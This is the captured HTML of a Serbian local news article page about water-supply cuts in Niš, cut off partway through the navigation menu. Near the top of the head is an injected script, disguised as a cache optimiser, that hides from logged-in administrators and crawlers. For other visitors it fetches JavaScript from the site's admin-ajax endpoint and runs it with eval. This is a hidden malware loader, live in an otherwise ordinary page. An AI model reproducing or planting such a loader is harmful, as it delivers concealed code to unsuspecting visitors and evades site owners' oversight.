

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/
body_size: 28525
content:
<!DOCTYPE html>
<html lang="sr-RS">
<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://tvzonaplus.rs/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE &#8211; TV ZONA PLUS  &#8211; VESTI IZ NIŠA I OKOLINE</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" id="rb-preload-gfonts" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Oxygen%3A400%2C700%7CEncode+Sans+Condensed%3A400%2C500%2C600%2C700%2C800&amp;display=swap"></noscript><link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод" href="https://tvzonaplus.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE &raquo; довод коментара" href="https://tvzonaplus.rs/comments/feed/" />
<meta name="description" content="KVAR NA VODOVODNOJ MREŽI U SVETOSAVSKOJ ULICI Kvar na vodovodnoj mreži u Svetosavskoj ulici bb, potreban iskop. Zbog radova na popravci vodovodne mreže doći će do prekida vodosnabdevanja u ovoj ulici do 15 sati. KVAR NA VODOVODNOJ MREŽI U ČEMERNIČKOJ ULICI Kvar na vodovodnoj mreži u Čemerničkoj ulici kod broja 3 četvrti"><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvzonaplus.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvzonaplus.rs%2Fjkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode%2F&#038;format=xml" />
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Organization",
    "legalName": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "url": "https://tvzonaplus.rs/",
    "logo": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
}</script>
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tvzonaplus.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='foxiz-elements-css' href='https://tvzonaplus.rs/wp-content/plugins/foxiz-core/lib/foxiz-elements/public/style.css?ver=3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='foxiz-main-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/main.css?ver=2.7.0' media='all' />
<style id='foxiz-main-inline-css'>
[data-theme="dark"].is-hd-4 {--nav-bg: #191c20;--nav-bg-from: #191c20;--nav-bg-to: #191c20;--nav-bg-glass: #191c2011;--nav-bg-glass-from: #191c2011;--nav-bg-glass-to: #191c2011;}:root {--top-site-bg :#0e0f12;--topad-spacing :15px;--hyperlink-line-color :var(--g-color);--s-content-width : 760px;--max-width-wo-sb : 840px;--s10-feat-ratio :45%;--s11-feat-ratio :45%;--login-popup-w : 350px;}[data-theme="dark"], .light-scheme {--top-site-bg :#0e0f12; }.search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bg.jpg);background-attachment : scroll;background-position : center center;}[data-theme="dark"] .search-header:before { background-repeat : no-repeat;background-size : cover;background-image : url(https://export.themeruby.com/foxiz/default/wp-content/uploads/sites/2/2021/09/search-bgd.jpg);background-attachment : scroll;background-position : center center;}.footer-has-bg { background-color : #00000007;}[data-theme="dark"] .footer-has-bg { background-color : #16181c;}.top-site-ad .ad-image { max-width: 1500px; }.yes-hd-transparent .top-site-ad {--top-site-bg :#0e0f12;}#amp-mobile-version-switcher { display: none; }#single-post-infinite > .single-post-outer:nth-child(2) .continue-reading { display: none}#single-post-infinite > .single-post-outer:nth-child(2) .s-ct { height: auto; max-height: none }
/*# sourceURL=foxiz-main-inline-css */
</style>
<link rel='stylesheet' id='foxiz-print-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/assets/css/print.css?ver=2.7.0' media='all' />
<link rel='stylesheet' id='foxiz-style-css' href='https://tvzonaplus.rs/wp-content/themes/foxiz/style.css?ver=2.7.0' media='all' />
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tvzonaplus.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/js/highlight-share.js?ver=1" id="highlight-share-js"></script>
<link rel="preload" href="https://tvzonaplus.rs/wp-content/themes/foxiz/assets/fonts/icons.woff2?ver=2.5.0" as="font" type="font/woff2" crossorigin="anonymous"> <link rel="https://api.w.org/" href="https://tvzonaplus.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvzonaplus.rs/wp-json/wp/v2/posts/224664" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tvzonaplus.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/" />
<link rel='shortlink' href='https://tvzonaplus.rs/?p=224664' />
<meta name="generator" content="Elementor 3.34.1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "WebSite",
    "@id": "https://tvzonaplus.rs/#website",
    "url": "https://tvzonaplus.rs/",
    "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
    "potentialAction": {
        "@type": "SearchAction",
        "target": "https://tvzonaplus.rs/?s={search_term_string}",
        "query-input": "required name=search_term_string"
    }
}</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{
    "@context": "https://schema.org",
    "@type": "Article",
    "headline": "JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE",
    "description": "KVAR NA VODOVODNOJ MRE\u017dI U SVETOSAVSKOJ ULICI Kvar na vodovodnoj mre\u017ei u Svetosavskoj ulici bb, potreban iskop. Zbog radova na popravci vodovodne mre\u017ee do\u0107i \u0107e do prekida vodosnabdevanja u ovoj ulici do 15 sati. KVAR NA VODOVODNOJ MRE\u017dI U \u010cEMERNI\u010cKOJ ULICI Kvar na vodovodnoj mre\u017ei u \u010cemerni\u010dkoj ulici kod broja 3 \u010detvrti",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/"
    },
    "author": {
        "@type": "Person",
        "name": "",
        "url": "https://tvzonaplus.rs/author/"
    },
    "publisher": {
        "@type": "Organization",
        "name": "TV ZONA PLUS  - VESTI IZ NI\u0160A I OKOLINE",
        "url": "https://tvzonaplus.rs/",
        "logo": {
            "@type": "ImageObject",
            "url": "https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png"
        }
    },
    "dateModified": "2024-01-29T10:04:28+01:00",
    "datePublished": "2024-01-29T10:04:28+01:00",
    "image": {
        "@type": "ImageObject",
        "url": "https://tvzonaplus.rs/wp-content/uploads/2024/01/jkp-naissus-radovi.jpg",
        "width": "600",
        "height": "515"
    },
    "commentCount": 0,
    "articleSection": [
        "Dana\u0161nje vesti",
        "Servisne informacije",
        "VESTI"
    ]
}</script>
<meta property="og:description" content="KVAR NA VODOVODNOJ MREŽI U SVETOSAVSKOJ ULICI Kvar na vodovodnoj mreži u Svetosavskoj ulici bb, potreban iskop. Zbog radova na popravci vodovodne mreže doći će do prekida vodosnabdevanja u ovoj uli…"/>
<meta property="og:site_name" content="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"/>
<meta property="og:locale" content="sr-RS"/>
<meta property="fb:facebook_app_id" content=""/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE"/>
<meta property="og:url" content="https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/"/>
<meta property="og:image" content="https://tvzonaplus.rs/wp-content/uploads/2024/01/jkp-naissus-radovi.jpg"/>
<meta property="og:image:width" content="600"/>
<meta property="og:image:height" content="515"/>
<meta property="article:published_time" content="2024-01-29T10:04:28+01:00"/>
<meta property="article:modified_time" content="2024-01-29T10:04:28+01:00"/>
<meta name="author" content=""/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:creator" content="@"/>
<meta name="twitter:label1" content="Written by"/>
<meta name="twitter:data1" content=""/>
<meta name="twitter:label2" content="Est. reading time"/>
<meta name="twitter:data2" content="2 minutes"/>
<meta property="og:image:secure_url" content="https://tvzonaplus.rs/wp-content/uploads/2024/01/jkp-naissus-radovi.jpg"/>
<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":5,"item":{"@id":"https://tvzonaplus.rs/jkp-naissus-spisak-ulica-koje-do-15-sati-mogu-da-ostanu-bez-vode/","name":"JKP NAISSUS: SPISAK ULICA KOJE DO 15 SATI MOGU DA OSTANU BEZ VODE"}},{"@type":"ListItem","position":4,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/danasnjevesti/","name":"Današnje vesti"}},{"@type":"ListItem","position":3,"item":{"@id":"https://tvzonaplus.rs/ZONAPLUS/vesti/","name":"VESTI"}},{"@type":"ListItem","position":2,"item":{"@id":"https://tvzonaplus.rs/blog-3/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://tvzonaplus.rs","name":"TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE"}}]}</script>
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvzonaplus.rs/wp-content/uploads/2024/06/cropped-admin-ajax-270x270.png" />
</head>
<body class="wp-singular post-template-default single single-post postid-224664 single-format-standard wp-embed-responsive wp-theme-foxiz personalized-all elementor-default elementor-kit-242155 menu-ani-1 hover-ani-1 btn-ani-1 btn-transform-1 is-rm-1 lmeta-dot loader-1 dark-sw-1 mtax-1 is-hd-1 is-standard-1 is-mstick yes-tstick is-backtop none-m-backtop  is-mstick is-smart-sticky" data-theme="browser">
		<script>
			(function () {
				const yesStorage = () => {
					let storage;
					try {
						storage = window['localStorage'];
						storage.setItem('__rbStorageSet', 'x');
						storage.removeItem('__rbStorageSet');
						return true;
					} catch {
						return false;
					}
				};
				let currentMode = null;
				const darkModeID = 'RubyDarkMode';
								currentMode = yesStorage() ? localStorage.getItem(darkModeID) || null : 'default';
				if (!currentMode) {
										if (window.matchMedia && yesStorage()) {
						currentMode = window.matchMedia('(prefers-color-scheme: dark)').matches ? 'dark' : 'default';
						localStorage.setItem(darkModeID, currentMode);
					}
									}
				document.body.setAttribute('data-theme', currentMode === 'dark' ? 'dark' : 'default');
							})();
		</script>
		<div class="site-outer">
			<div id="site-header" class="header-wrap rb-section header-set-1 header-1 header-wrapper style-shadow has-quick-menu">
					<div class="reading-indicator"><span id="reading-progress"></span></div>
					<div id="navbar-outer" class="navbar-outer">
				<div id="sticky-holder" class="sticky-holder">
					<div class="navbar-wrap">
						<div class="rb-container edge-padding">
							<div class="navbar-inner">
								<div class="navbar-left">
											<div class="logo-wrap is-image-logo site-branding">
			<a href="https://tvzonaplus.rs/" class="logo" title="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE">
				<img fetchpriority="high" class="logo-default" data-mode="default" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10-1.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-dark" data-mode="dark" height="171" width="456" src="https://tvzonaplus.rs/wp-content/uploads/2025/10/Group-10.svg" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high"><img fetchpriority="high" class="logo-transparent" height="67" width="199" src="https://tvzonaplus.rs/wp-content/uploads/2024/04/LOGO-e1713354110972.png" alt="TV ZONA PLUS  - VESTI IZ NIŠA I OKOLINE" decoding="async" loading="eager" fetchpriority="high">			</a>
		</div>
				<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu"><ul id="menu-main-menu-1" class="main-menu rb-menu large-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-295318"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-242420"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/"><span>VESTI</span></a>
<ul class="sub-menu">
	<li id="menu-item-242427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-242427"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/covid19/"><span>COVID19</span></a>
	<ul class="sub-menu">
		<li id="menu-item-242426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242426"><a href="https://tvzonaplus.rs/ZONAPLUS/vakcinacija-normalizacija/"><span>Vakcinacija &#8211; Normalizacija</span></a></li>
	</ul>
</li>
	<li id="menu-item-242425" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-242425"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/servisne-informacije/"><span>Servisne informacije</span></a></li>
	<li id="menu-item-242421" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242421"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/drustvo/"><span>Društvo</span></a></li>
	<li id="menu-item-242422" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242422"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/hronika/"><span>Hronika</span></a></li>
	<li id="menu-item-242423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242423"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zdravstvo/"><span>Zdravstvo</span></a></li>
	<li id="menu-item-242424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242424"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/politika/"><span>Politika</span></a></li>
	<li id="menu-item-296317" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-296317"><a href="https://tvzonaplus.rs/ZONAPLUS/vesti/zona-sport/"><span>Sport</span></a></li>
	<li id="menu-item-242429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242429"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2020/"><span>IZBORI 2020.</span></a></li>
	<li id="menu-item-242430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242430"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2022/"><span>IZBORI 2022</span></a></li>
	<li id="menu-item-242431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242431"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori-2023/"><span>IZBORI 2023.</span></a></li>
	<li id="menu-item-242432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-242432"><a href="https://tvzonaplus.rs/ZONAPLUS/izbori2024/"><span>IZBORI 2024</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37123"><a href="#"><span>TV</span></a>
<ul class="sub-menu">
	<li id="menu-item-37125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-37125"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/"><span>Emisije</span></a>
	<ul class="sub-menu">
		<li id="menu-item-193355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193355"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/nesto-vise-emisije/"><span>NEŠTO VIŠE</span></a></li>
		<li id="menu-item-169567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169567"><a href="https://tvzonaplus.rs/ZONAPLUS/emisije/zonin-doktor-plus/"><span>DOKTOR PLUS</span></a></li>
